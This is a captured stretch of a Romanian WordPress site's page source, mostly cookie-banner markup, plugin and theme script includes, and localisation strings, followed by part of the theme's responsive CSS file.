<script id="ckyBannerTemplate" type="text/template"><div class="cky-overlay cky-hide"></div><div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" data-tooltip="[cky_revisit_title]" style="background-color:#0056a7"> <button class="cky-btn-revisit" aria-label="Cookie Settings"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button></div><div class="cky-consent-container cky-hide" tabindex="0"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4;color:#212121">  <div class="cky-notice"> <p class="cky-title" role="heading" aria-level="1" data-cky-tag="title" style="color:#212121">We value your privacy</p><div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>We use cookies to enhance your browsing experience, serve personalized ads or content, and analyze our traffic. By clicking "Accept All", you consent to our use of cookies.</p> </div><div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="Customize" data-cky-tag="settings-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Customize</button> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc">Reject All</button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#1863dc;border-color:#1863dc">Accept All</button>  </div></div></div></div></div><div class="cky-modal" tabindex="0"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#F4F4F4"> <div class="cky-preference-header"> <span class="cky-preference-title" role="heading" aria-level="1" data-cky-tag="detail-title" style="color:#212121">Customize Consent Preferences</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div><div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>We use cookies to help you navigate efficiently and perform certain functions. You will find detailed information about all cookies under each consent category below.</p><p>The cookies that are categorized as "Necessary" are stored on your browser as they are essential for enabling the basic functionalities of the site. </p><p>We also use third-party cookies that help us analyze how you use this website, store your preferences, and provide the content and advertisements that are relevant to you. These cookies will only be stored in your browser with your prior consent.</p><p>You can choose to enable or disable some or all of these cookies but disabling some of them may affect your browsing experience.</p> </div><div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Necessary" data-cky-tag="detail-category-title" style="color:#212121">Necessary</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Necessary cookies are required to enable the basic features of this site, such as providing secure log-in or adjusting your consent preferences. These cookies do not store any personally identifiable data.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Functional" data-cky-tag="detail-category-title" style="color:#212121">Functional</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Functional cookies help perform certain functionalities like sharing the content of the website on social media platforms, collecting feedback, and other third-party features.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryanalytics"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Analytics" data-cky-tag="detail-category-title" style="color:#212121">Analytics</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchanalytics"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics such as the number of visitors, bounce rate, traffic source, etc.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryperformance"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Performance" data-cky-tag="detail-category-title" style="color:#212121">Performance</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchperformance"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div><div class="cky-accordion" id="ckyDetailCategoryadvertisement"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header"><button class="cky-accordion-btn" aria-label="Advertisement" data-cky-tag="detail-category-title" style="color:#212121">Advertisement</button><span class="cky-always-active">Always Active</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchadvertisement"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Advertisement cookies are used to provide visitors with customized advertisements based on the pages you visited previously and to analyze the effectiveness of the ad campaigns.</p></div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb"><p class="cky-empty-cookies-text">No cookies to display.</p></div> </div> </div> </div></div><div class="cky-footer-wrapper"> <span class="cky-footer-shadow"></span> <div class="cky-prefrence-btn-wrapper" data-cky-tag="detail-buttons"> <button class="cky-btn cky-btn-reject" aria-label="Reject All" data-cky-tag="detail-reject-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Reject All </button> <button class="cky-btn cky-btn-preferences" aria-label="Save My Preferences" data-cky-tag="detail-save-button" style="color:#1863dc;background-color:transparent;border-color:#1863dc"> Save My Preferences </button> <button class="cky-btn cky-btn-accept" aria-label="Accept All" data-cky-tag="detail-accept-button" style="color:#ffffff;background-color:#1863dc;border-color:#1863dc"> Accept All </button> </div></div></div></div></script>			<script>
				const registerAllyAction = () => {
					if ( ! window?.elementorAppConfig?.hasPro || ! window?.elementorFrontend?.utils?.urlActions ) {
						return;
					}

					elementorFrontend.utils.urlActions.addAction( 'allyWidget:open', () => {
						if (window?.ea11yWidget?.widget?.open) {
							return window.ea11yWidget.widget.isOpen()
								? window.ea11yWidget.widget.close()
								: window.ea11yWidget.widget.open();
						}
					} );
				};

				const waitingLimit = 30;
				let retryCounter = 0;

				const waitForElementorPro = () => {
					return new Promise( ( resolve ) => {
						const intervalId = setInterval( () => {
							if ( retryCounter === waitingLimit ) {
								resolve( null );
							}

							retryCounter++;

							if ( window.elementorFrontend && window?.elementorFrontend?.utils?.urlActions ) {
								clearInterval( intervalId );
								resolve( window.elementorFrontend );
							}
								}, 100 ); // Check every 100 milliseconds for availability of elementorFrontend
					});
				};

				waitForElementorPro().then( () => { registerAllyAction(); });
			</script>
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=510098738787875&ev=PageView&noscript=1&cd%5Bpage_title%5D=Str%C4%83zi+deschise+%E2%80%93+Bucure%C5%9Fti%2C+Promenad%C4%83+urban%C4%83+-+8+-+9+octombrie&cd%5Bpost_type%5D=page&cd%5Bpost_id%5D=38916&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=proedus.ro%2Fstrazi-deschise-bucuresti-promenada-urbana-8-9-octombrie%2F" alt=""></noscript>
<link rel='stylesheet' id='redux-custom-fonts-css' href='//proedus.ro/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1677111167' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://proedus.ro/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="appku-ajax-js-extra">
/* <![CDATA[ */
var appkuajax = {"action_url":"https://proedus.ro/wp-admin/admin-ajax.php","nonce":"771c0bac92"};
//# sourceURL=appku-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/appku-core/assets/js/appku.ajax.js?ver=1.0" id="appku-ajax-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-08 09:44:09+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n == 0 || n % 100 >= 2 && n % 100 <= 19) ? 1 : 2);","lang":"ro"},"This contact form is placed in the wrong place.":["Acest formular de contact este plasat \u00eentr-un loc gre\u0219it."],"Error:":["Eroare:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/proedus.ro\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" id="ea11y-widget-js-extra">
/* <![CDATA[ */
var ea11yWidget = {"iconSettings":{"style":{"icon":"person","size":"medium","color":"#2563eb"},"position":{"desktop":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"},"mobile":{"hidden":false,"enableExactPosition":false,"exactPosition":{"horizontal":{"direction":"right","value":10,"unit":"px"},"vertical":{"direction":"bottom","value":10,"unit":"px"}},"position":"bottom-right"}}},"toolsSettings":{"bigger-text":{"enabled":true},"bigger-line-height":{"enabled":true},"text-align":{"enabled":true},"readable-font":{"enabled":true},"grayscale":{"enabled":true},"contrast":{"enabled":true},"page-structure":{"enabled":true},"sitemap":{"enabled":false,"url":"https://proedus.ro/wp-sitemap.xml"},"reading-mask":{"enabled":true},"hide-images":{"enabled":true},"pause-animations":{"enabled":true},"highlight-links":{"enabled":true},"focus-outline":{"enabled":true},"screen-reader":{"enabled":false},"remove-elementor-label":{"enabled":false}},"accessibilityStatementURL":"","analytics":{"enabled":false,"url":null}};
//# sourceURL=ea11y-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cdn.elementor.com/a11y/widget.js?api_key=ea11y-cc3ecb85-95c1-4fcc-9259-ee92becd0dcc&amp;ver=4.0.1" id="ea11y-widget-js"referrerPolicy="origin"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://proedus.ro","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"ro","strings":{"mejs.download-file":"Descarc\u0103 fi\u0219ierul","mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https://get.adobe.com/flashplayer/","mejs.fullscreen":"Ecran \u00eentreg","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus/jos pentru a \u00eenainta zece secunde.","mejs.live-broadcast":"Transmisie \u00een direct","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Cu sonor","mejs.mute":"F\u0103r\u0103 sonor","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.captions-subtitles":"Texte asociate/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Neerlandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindi","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="epic-script-js-extra">
/* <![CDATA[ */
var epicoption = {"prefix":"epic_module_ajax_","rtl":"0","admin_bar":"0"};
//# sourceURL=epic-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/epic-news-element/assets/js/script.min.js" id="epic-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/count-to.js?ver=1.0.0" id="count-to-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/isotope.pkgd.min.js?ver=1.0.0" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.appear.js?ver=1.0.0" id="appear-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.easing.min.js?ver=1.0.0" id="easing-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/jquery.magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/modernizr.js?ver=1.0.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/owl.carousel.min.js?ver=1.0.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/popper.min.js?ver=1.0.0" id="popper-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/validnavs.js?ver=1.0.0" id="appku-validnavs-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/wow.min.js?ver=1.0.0" id="wow-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/YTPlayer.min.js?ver=1.0.0" id="YTPlayer-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/themes/appku/assets/js/main.js?ver=1.0" id="appku-main-script-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script></script></body>
</html><!-- Rocket no webp -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://proedus.ro/wp-content/themes/appku/assets/css/responsive.css?ver=1.0
body_size: 3346
content:
/*================================ 
    #RESPONSIVE CSS 
====================================*/

/* Tablet Layout: 768px.*/
@media only screen and (min-width: 768px) and (max-width: 991px) {


	.breadcrumb-area .row::after {
		height: 600px;
		width: 600px;
	}

	.breadcrumb-area .row::before {
		height: 700px;
		width: 700px;
	}

  /* Banner */
	body, .banner-area, .banner-area div {
		height: auto;
	}

	.banner-area {
		overflow: inherit;
	}

	.banner-area .content,
  .banner-area .double-items {
		overflow: hidden;
		padding: 120px 0;
		text-align: center;
	}

	.banner-area.top-pad-80-desktop {
		padding-top: 0;
	}

	.banner-area .double-items {
		padding-top: 180px;
	}

	.banner-area.auto-height .content-box .thumb-inner img:nth-child(2) {
		top: auto;
		bottom: -50px;
		max-width: 300px;
	}

	.banner-area .double-items .thumb img {
		max-width: 100%;
		margin: 50px auto auto;
	}

	.banner-area .double-items .thumb.big-thumb img {
		max-width: 100%;
		margin: 50px auto auto;
	}

	.banner-area .button {
		justify-content: center;
	}

	.banner-area form {
		max-width: 80%;
		margin: 35px auto auto;
	}

	.banner-area.auto-height .content-box .thumb-inner {
		padding-right: 0;
	}

	.banner-area.auto-height .content-box .thumb-inner img:nth-child(2) {
		display: none;
	}

	.banner-area.top-pad-80 {
		margin-bottom: -50px;
	}

	.banner-area .thumb-inner .shape-circle {
		display: none;
	}

  /* About */
	.about-area .thumb {
		padding-right: 0;
		margin-left: 0;
	}

	.about-area .thumb img {
		width: 80%;
	}

	.about-area .thumb img:nth-child(2) {
		width: auto;
	}

	.about-area .about-items .info {
		padding-left: 15px;
		margin-top: 50px;
	}

	.about-area .about-items ul li:nth-child(2) {
		margin-left: 0;
	}

	.about-area .fixed-shape-left {
		display: none;
	}

	.about-area.inc-left-border {
		padding-bottom: 120px;
	}

	.about-area .about-content {
		text-align: center;
	}

	.about-area .about-content .thumbs {
		margin-bottom: 50px;
	}

	.about-area .about-content ul {
		justify-content: center;
	}

	.about-area .about-content ul::after {
		display: none;
	}

	.about-area .about-items .info.right-info {
		padding-left: 15px;
		padding-right: 15px;
		border-right: none;
		margin-top: 0;
	}

	.about-area .about-items .features-content {
		margin-top: 0;
		padding-left: 15px;
	}

	.about-style-three .thumb img:nth-child(2) {
		display: none;
	}

	.about-style-three .thumb img:first-child {
